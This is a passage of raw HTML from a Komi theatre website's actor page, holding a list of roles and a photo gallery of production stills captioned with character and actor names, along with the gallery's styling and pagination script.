<li><a href="../?page_id=2007">«Кимöститчысьяс» (Шутники)</a> &#8212; Чиганка;</li>
<li><a href="../?page_id=1962">«Алло… Тайö Макар» (Алло.. Это Макар)</a> &#8212; Марпа;</li>
<li><a href="../?page_id=1955">«Ен югыдыс – тяпиын» (Вселенная в тапочках)</a> &#8212; Дарья</li>
</ul>
<p>и другие.</p>
<style id="bwg-style-0">    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails {      width: 904px;              justify-content: center;        margin:0 auto !important;              background-color: rgba(255, 255, 255, 0.00);            padding-left: 4px;      padding-top: 4px;      max-width: 100%;            }        #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item {    justify-content: flex-start;      max-width: 180px;            width: 180px !important;          }    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item a {       margin-right: 4px;       margin-bottom: 4px;    }    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item0 {      padding: 0px;            background-color:rgba(255,255,255, 0.30);      border: 0px none #CCCCCC;      opacity: 1.00;      border-radius: 0;      box-shadow: 0px 0px 0px #888888;    }    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item1 img {      max-height: none;      max-width: none;      padding: 0 !important;    }        @media only screen and (min-width: 480px) {      #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item0 {        transition: all 0.3s ease 0s;-webkit-transition: all 0.3s ease 0s;      }      #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item0:hover {        -ms-transform: scale(1.1);        -webkit-transform: scale(1.1);        transform: scale(1.1);      }    }          #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item1 {      padding-top: 50%;    }        #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-title2,    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-ecommerce2 {      color: #CCCCCC;      font-family: segoe ui;      font-size: 16px;      font-weight: bold;      padding: 2px;      text-shadow: 0px 0px 0px #888888;      max-height: 100%;    }    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-thumb-description span {    color: #323A45;    font-family: Ubuntu;    font-size: 12px;    max-height: 100%;    word-wrap: break-word;    }    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-play-icon2 {      font-size: 32px;    }    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-ecommerce2 {      font-size: 19.2px;      color: #CCCCCC;    }    </style>    <div id="bwg_container1_0"         class="bwg_container bwg_thumbnail bwg_thumbnails "         data-right-click-protection="0"         data-bwg="0"         data-scroll="0"         data-gallery-type="thumbnails"         data-gallery-view-type="thumbnails"         data-current-url="/1/?page_id=4418"         data-lightbox-url="https://komiteatr.ru/1/wp-admin/admin-ajax.php?action=GalleryBox&#038;current_view=0&#038;gallery_id=0&#038;tag=98&#038;theme_id=1&#038;shortcode_id=246&#038;sort_by=order&#038;order_by=asc&#038;current_url=%2F1%2F%3Fpage_id%3D4418"         data-gallery-id="0"         data-popup-width="800"         data-popup-height="500"         data-is-album="gallery"         data-buttons-position="bottom">      <div id="bwg_container2_0">             <div id="ajax_loading_0" class="bwg_loading_div_1">      <div class="bwg_loading_div_2">        <div class="bwg_loading_div_3">          <div id="loading_div_0" class="bwg_spider_ajax_loading">          </div>        </div>      </div>    </div>            <form id="gal_front_form_0"              class="bwg-hidden"              method="post"              action="#"              data-current="0"              data-shortcode-id="246"              data-gallery-type="thumbnails"              data-gallery-id="0"              data-tag="98"              data-album-id="0"              data-theme-id="1"              data-ajax-url="https://komiteatr.ru/1/wp-admin/admin-ajax.php?action=bwg_frontend_data">          <div id="bwg_container3_0" class="bwg-background bwg-background-0">                <div data-max-count="5"         data-thumbnail-width="180"         data-bwg="0"         data-gallery-id="0"         data-lightbox-url="https://komiteatr.ru/1/wp-admin/admin-ajax.php?action=GalleryBox&amp;current_view=0&amp;gallery_id=0&amp;tag=98&amp;theme_id=1&amp;shortcode_id=246&amp;sort_by=order&amp;order_by=asc&amp;current_url=%2F1%2F%3Fpage_id%3D4418"         id="bwg_thumbnails_0"         class="bwg-container-0 bwg-thumbnails bwg-standard-thumbnails bwg-container bwg-border-box">            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="627" href="https://komiteatr.ru/1/wp-content/uploads/photo-gallery/Дачники/Гелий,_Рая,_Павел,_Инга.jpg?bwg=1598423794" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img decoding="async" class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="627"                   data-width="1200"                   data-height="800"                   data-src="https://komiteatr.ru/1/wp-content/uploads/photo-gallery/Дачники/thumb/Гелий,_Рая,_Павел,_Инга.jpg?bwg=1598423794"                   src="https://komiteatr.ru/1/wp-content/uploads/photo-gallery/Дачники/thumb/Гелий,_Рая,_Павел,_Инга.jpg?bwg=1598423794"                   alt="Гелий (Сергей Турин), Рая (Зоя Осипова), Павел (Андрей Засухин), Инга (Алёна Сметанина)"                   title="Гелий (Сергей Турин), Рая (Зоя Осипова), Павел (Андрей Засухин), Инга (Алёна Сметанина)" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="646" href="https://komiteatr.ru/1/wp-content/uploads/photo-gallery/Тополь_с_тремя_вершинами/Сандра,_Галина,_Данил.jpg?bwg=1598429207" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img decoding="async" class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="646"                   data-width="1200"                   data-height="800"                   data-src="https://komiteatr.ru/1/wp-content/uploads/photo-gallery/Тополь_с_тремя_вершинами/thumb/Сандра,_Галина,_Данил.jpg?bwg=1598429207"                   src="https://komiteatr.ru/1/wp-content/uploads/photo-gallery/Тополь_с_тремя_вершинами/thumb/Сандра,_Галина,_Данил.jpg?bwg=1598429207"                   alt="Сандра (Альбина Карманова), Галина (Алёна Сметанина), Данил (Андрей Засухин)"                   title="Сандра (Альбина Карманова), Галина (Алёна Сметанина), Данил (Андрей Засухин)" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="656" href="https://komiteatr.ru/1/wp-content/uploads/photo-gallery/Пермь_Великая/Евӧ_Ӧксань,_Сяринь.jpg?bwg=1598433722" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img decoding="async" class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="656"                   data-width="800"                   data-height="1200"                   data-src="https://komiteatr.ru/1/wp-content/uploads/photo-gallery/Пермь_Великая/thumb/Евӧ_Ӧксань,_Сяринь.jpg?bwg=1598433722"                   src="https://komiteatr.ru/1/wp-content/uploads/photo-gallery/Пермь_Великая/thumb/Евӧ_Ӧксань,_Сяринь.jpg?bwg=1598433722"                   alt="Евӧ Ӧксань (Алёна Сметанина), Сяринь (Анна Бобрецова)"                   title="Евӧ Ӧксань (Алёна Сметанина), Сяринь (Анна Бобрецова)" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="676" href="https://komiteatr.ru/1/wp-content/uploads/photo-gallery/Очень_странный_человек/Виктор,_Нина_Ивановна.jpg?bwg=1598447364" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img decoding="async" class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="676"                   data-width="1200"                   data-height="800"                   data-src="https://komiteatr.ru/1/wp-content/uploads/photo-gallery/Очень_странный_человек/thumb/Виктор,_Нина_Ивановна.jpg?bwg=1598447364"                   src="https://komiteatr.ru/1/wp-content/uploads/photo-gallery/Очень_странный_человек/thumb/Виктор,_Нина_Ивановна.jpg?bwg=1598447364"                   alt="Виктор (Сергей Туркин), Нина Ивановна (Алёна Сметанина)"                   title="Виктор (Сергей Туркин), Нина Ивановна (Алёна Сметанина)" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="643" href="https://komiteatr.ru/1/wp-content/uploads/photo-gallery/Тополь_с_тремя_вершинами/Сандра,_Галина.jpg?bwg=1598429207" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img decoding="async" class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="643"                   data-width="1200"                   data-height="800"                   data-src="https://komiteatr.ru/1/wp-content/uploads/photo-gallery/Тополь_с_тремя_вершинами/thumb/Сандра,_Галина.jpg?bwg=1598429207"                   src="https://komiteatr.ru/1/wp-content/uploads/photo-gallery/Тополь_с_тремя_вершинами/thumb/Сандра,_Галина.jpg?bwg=1598429207"                   alt="Сандра (Альбина Карманова), Галина (Алёна Сметанина)"                   title="Сандра (Альбина Карманова), Галина (Алёна Сметанина)" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="680" href="https://komiteatr.ru/1/wp-content/uploads/photo-gallery/Кабаре_Сысольский_кот/473.jpg?bwg=1600779825" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img decoding="async" class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="680"                   data-width="1200"                   data-height="800"                   data-src="https://komiteatr.ru/1/wp-content/uploads/photo-gallery/Кабаре_Сысольский_кот/thumb/473.jpg?bwg=1600779825"                   src="https://komiteatr.ru/1/wp-content/uploads/photo-gallery/Кабаре_Сысольский_кот/thumb/473.jpg?bwg=1600779825"                   alt="Глафира (Алёна Сметанина) и Мишель Канье (Андрей Епанешников)"                   title="Глафира (Алёна Сметанина) и Мишель Канье (Андрей Епанешников)" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="616" href="https://komiteatr.ru/1/wp-content/uploads/photo-gallery/Троица/Чаня_Саня,_Валя,_Галев.jpg?bwg=1581081341" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img decoding="async" class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="616"                   data-width="1200"                   data-height="799"                   data-src="https://komiteatr.ru/1/wp-content/uploads/photo-gallery/Троица/thumb/Чаня_Саня,_Валя,_Галев.jpg?bwg=1581081341"                   src="https://komiteatr.ru/1/wp-content/uploads/photo-gallery/Троица/thumb/Чаня_Саня,_Валя,_Галев.jpg?bwg=1581081341"                   alt="Чаня Саня (Альбина Карманова), Валя (Алёна Сметанина), Галев (Андрей Засухин)"                   title="Чаня Саня (Альбина Карманова), Валя (Алёна Сметанина), Галев (Андрей Засухин)" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="623" href="https://komiteatr.ru/1/wp-content/uploads/photo-gallery/Дачники/Инга,_Лукерья_Семёновна.jpg?bwg=1598423793" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img decoding="async" class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="623"                   data-width="1200"                   data-height="800"                   data-src="https://komiteatr.ru/1/wp-content/uploads/photo-gallery/Дачники/thumb/Инга,_Лукерья_Семёновна.jpg?bwg=1598423793"                   src="https://komiteatr.ru/1/wp-content/uploads/photo-gallery/Дачники/thumb/Инга,_Лукерья_Семёновна.jpg?bwg=1598423793"                   alt="Инга (Алёна Сметанина), Лукерья Семёновна (Галина Подорова)"                   title="Инга (Алёна Сметанина), Лукерья Семёновна (Галина Подорова)" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="578" href="https://komiteatr.ru/1/wp-content/uploads/photo-gallery/Придорожная_ива/Помысовы.jpg?bwg=1581057625" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img decoding="async" class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="578"                   data-width="1200"                   data-height="800"                   data-src="https://komiteatr.ru/1/wp-content/uploads/photo-gallery/Придорожная_ива/thumb/Помысовы.jpg?bwg=1581057625"                   src="https://komiteatr.ru/1/wp-content/uploads/photo-gallery/Придорожная_ива/thumb/Помысовы.jpg?bwg=1581057625"                   alt="Помысовы (Сергей Туркин и Алёна Сметанина)"                   title="Помысовы (Сергей Туркин и Алёна Сметанина)" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="641" href="https://komiteatr.ru/1/wp-content/uploads/photo-gallery/Тополь_с_тремя_вершинами/Галина,_Данил.jpg?bwg=1598429207" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img decoding="async" class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="641"                   data-width="800"                   data-height="1200"                   data-src="https://komiteatr.ru/1/wp-content/uploads/photo-gallery/Тополь_с_тремя_вершинами/thumb/Галина,_Данил.jpg?bwg=1598429207"                   src="https://komiteatr.ru/1/wp-content/uploads/photo-gallery/Тополь_с_тремя_вершинами/thumb/Галина,_Данил.jpg?bwg=1598429207"                   alt="Галина (Алёна Сметанина), Данил (Андрей Засухин)"                   title="Галина (Алёна Сметанина), Данил (Андрей Засухин)" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="614" href="https://komiteatr.ru/1/wp-content/uploads/photo-gallery/Троица/Галев,_Валя.jpg?bwg=1581081340" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img decoding="async" class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="614"                   data-width="1200"                   data-height="800"                   data-src="https://komiteatr.ru/1/wp-content/uploads/photo-gallery/Троица/thumb/Галев,_Валя.jpg?bwg=1581081340"                   src="https://komiteatr.ru/1/wp-content/uploads/photo-gallery/Троица/thumb/Галев,_Валя.jpg?bwg=1581081340"                   alt="Галев (Андрей Засухин) и Валя (Алёна Сметанина)"                   title="Галев (Андрей Засухин) и Валя (Алёна Сметанина)" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="663" href="https://komiteatr.ru/1/wp-content/uploads/photo-gallery/Свидания_у_черемухи/Нюта,_Михаил_Аллилуйя.jpg?bwg=1598442519" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img decoding="async" class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="663"                   data-width="800"                   data-height="1200"                   data-src="https://komiteatr.ru/1/wp-content/uploads/photo-gallery/Свидания_у_черемухи/thumb/Нюта,_Михаил_Аллилуйя.jpg?bwg=1598442519"                   src="https://komiteatr.ru/1/wp-content/uploads/photo-gallery/Свидания_у_черемухи/thumb/Нюта,_Михаил_Аллилуйя.jpg?bwg=1598442519"                   alt="Нюта (Алёна Сметанина), Михаил Аллилуйя (Андрей Епанешников)"                   title="Нюта (Алёна Сметанина), Михаил Аллилуйя (Андрей Епанешников)" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="611" href="https://komiteatr.ru/1/wp-content/uploads/photo-gallery/Троица/Витя,_Валя.jpg?bwg=1581081340" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img decoding="async" class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="611"                   data-width="800"                   data-height="1200"                   data-src="https://komiteatr.ru/1/wp-content/uploads/photo-gallery/Троица/thumb/Витя,_Валя.jpg?bwg=1581081340"                   src="https://komiteatr.ru/1/wp-content/uploads/photo-gallery/Троица/thumb/Витя,_Валя.jpg?bwg=1581081340"                   alt="Витя (Владимир Уляшев) и Валя (Алёна Сметанина)"                   title="Витя (Владимир Уляшев) и Валя (Алёна Сметанина)" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="394" href="https://komiteatr.ru/1/wp-content/uploads/photo-gallery/267.jpg?bwg=1547714865" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img decoding="async" class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="394"                   data-width="200"                   data-height="300"                   data-src="https://komiteatr.ru/1/wp-content/uploads/photo-gallery/thumb/267.jpg?bwg=1547714865"                   src="https://komiteatr.ru/1/wp-content/uploads/photo-gallery/thumb/267.jpg?bwg=1547714865"                   alt="Мишель Канье (Андрей Епанешников) и Глафира (Алёна Сметанина)"                   title="Мишель Канье (Андрей Епанешников) и Глафира (Алёна Сметанина)" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>          </div>    <style>      /*pagination styles*/      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 {				text-align: center;				font-size: 12px;				font-family: segoe ui;				font-weight: bold;				color: #666666;				margin: 6px 0 4px;				display: block;      }      @media only screen and (max-width : 320px) {      #bwg_container1_0 #bwg_container2_0 .displaying-num_0 {     	 display: none;      }      }      #bwg_container1_0 #bwg_container2_0 .displaying-num_0 {				font-size: 12px;				font-family: segoe ui;				font-weight: bold;				color: #666666;				margin-right: 10px;				vertical-align: middle;      }      #bwg_container1_0 #bwg_container2_0 .paging-input_0 {				font-size: 12px;				font-family: segoe ui;				font-weight: bold;				color: #666666;				vertical-align: middle;      }      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 a.disabled,      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 a.disabled:hover,      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 a.disabled:focus,			#bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 input.bwg_current_page {				cursor: default;				color: rgba(102, 102, 102, 0.5);      }      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 a,      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 input.bwg_current_page {				cursor: pointer;				text-align: center;				font-size: 12px;				font-family: segoe ui;				font-weight: bold;				color: #666666;				text-decoration: none;				padding: 3px 6px;				margin: 0;				border-radius: 0;				border-style: solid;				border-width: 1px;				border-color: #E3E3E3;								background-color: rgba(255, 255, 255, 1.00);				box-shadow: 0;				transition: all 0.3s ease 0s;-webkit-transition: all 0.3s ease 0s;      }      </style>      <span class="bwg_nav_cont_0">              <div class="tablenav-pages_0">                  </div>                <input type="hidden" id="page_number_0" name="page_number_0" value="1" />      <script type="text/javascript">        if( jQuery('.bwg_nav_cont_0').length > 1 ) {          jQuery('.bwg_nav_cont_0').first().remove()        }        function spider_page_0(cur, x, y, load_more) {          if (typeof load_more == "undefined") {            var load_more = false;          }          if (jQuery(cur).hasClass('disabled')) {            return false;          }          var items_county_0 = 1;          switch (y) {            case 1:              if (x >= items_county_0) {                document.getElementById('page_number_0').value = items_county_0;              }              else {                document.getElementById('page_number_0').value = x + 1;              }              break;            case 2:              document.getElementById('page_number_0').value = items_county_0;              break;            case -1:              if (x == 1) {                document.getElementById('page_number_0').value = 1;              }              else {                document.getElementById('page_number_0').value = x - 1;              }              break;            case -2:              document.getElementById('page_number_0').value = 1;              break;						case 0:              document.getElementById('page_number_0').value = x;              break;            default:              document.getElementById('page_number_0').value = 1;          }          bwg_ajax('gal_front_form_0', '0', 'bwg_thumbnails_0', '0', '', 'gallery', 0, '', '', load_more, '', 1);        }                    jQuery('.first-page-0').on('click', function () {              spider_page_0(this, 1, -2, 'numeric');              return false;            });            jQuery('.prev-page-0').on('click', function () {              spider_page_0(this, 1, -1, 'numeric');              return false;            });            jQuery('.next-page-0').on('click', function () {              spider_page_0(this, 1, 1, 'numeric');              return false;            });            jQuery('.last-page-0').on('click', function () {              spider_page_0(this, 1, 2, 'numeric');              return false;            });        				/* Change page on input enter. */        function bwg_change_page_0( e, that ) {          if (  e.key == 'Enter' ) {            var to_page = parseInt(jQuery(that).val());            var pages_count = jQuery(that).parents(".pagination-links").data("pages-count");            var current_url_param = jQuery(that).attr('data-url-info');            if (to_page > pages_count) {              to_page = 1;            }	 												spider_page_0(this, to_page, 0, 'numeric');							return false;						          }          return true;        }        jQuery('.bwg_load_btn_0').on('click', function () {            spider_page_0(this, 1, 1, true);            return false;        });      </script>      </span>                </div>        </form>        <style>          #bwg_container1_0 #bwg_container2_0 #spider_popup_overlay_0 {          background-color: #000000;          opacity: 0.70;          }          </style>        <div id="bwg_spider_popup_loading_0" class="bwg_spider_popup_loading"></div>        <div id="spider_popup_overlay_0" class="spider_popup_overlay" onclick="spider_destroypopup(1000)"></div>        <input type="hidden" id="bwg_random_seed_0" value="139143857">                </div>    </div>    <script>      if (document.readyState === 'complete') {        if( typeof bwg_main_ready == 'function' ) {          if ( jQuery("#bwg_container1_0").height() ) {            bwg_main_ready(jQuery("#bwg_container1_0"));          }        }      } else {        document.addEventListener('DOMContentLoaded', function() {          if( typeof bwg_main_ready == 'function' ) {            if ( jQuery("#bwg_container1_0").height() ) {             bwg_main_ready(jQuery("#bwg_container1_0"));            }          }        });      }    </script>    
<p>* Персональные данные размещены с согласия субъектов персональных данных</p>
<hr />
		</div>
				</div>
				<div class="elementor-element elementor-element-b4b6374 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="b4b6374" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 20-05-2024 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-block-end:0;flex-grow:1;border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider--element-align-start .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-start .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-start .elementor-divider__element{margin-inline-start:0}.elementor-widget-divider--element-align-end .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-end .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-end .elementor-divider__element{margin-inline-end:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6b12068 elementor-widget elementor-widget-spacer" data-id="6b12068" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 20-05-2024 */
.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));--align-self:var(--container-widget-align-self,initial);--flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container{height:100%;width:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty,.e-con>.elementor-widget-spacer.elementor-widget-empty{position:relative;min-height:22px;min-width:22px}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon,.e-con>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;padding:0;width:22px;height:22px}</style>		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-26f55aa e-grid e-con-boxed e-con e-parent" data-id="26f55aa" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-ffa6b18 e-grid e-con-boxed e-con e-child" data-id="ffa6b18" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-097c2fa e-flex e-con-boxed e-con e-child" data-id="097c2fa" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-df886a5 elementor-widget elementor-widget-image" data-id="df886a5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/">
							<img width="150" height="150" src="https://komiteatr.ru/1/wp-content/uploads/2024/05/logowhite2-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-14121" alt="" srcset="https://komiteatr.ru/1/wp-content/uploads/2024/05/logowhite2-150x150.png 150w, https://komiteatr.ru/1/wp-content/uploads/2024/05/logowhite2-300x298.png 300w, https://komiteatr.ru/1/wp-content/uploads/2024/05/elementor/thumbs/logowhite2-qotma7i3jp7naesq93jxx5fee63rr89z5bvwm1c2wg.png 120w, https://komiteatr.ru/1/wp-content/uploads/2024/05/logowhite2.png 647w" sizes="(max-width: 150px) 100vw, 150px" />								</a>
													</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-4c0f6b3 e-flex e-con-boxed e-con e-child" data-id="4c0f6b3" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-cee582b elementor-widget elementor-widget-heading" data-id="cee582b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Касса</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-358ea56 elementor-widget elementor-widget-text-editor" data-id="358ea56" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 20-05-2024 */
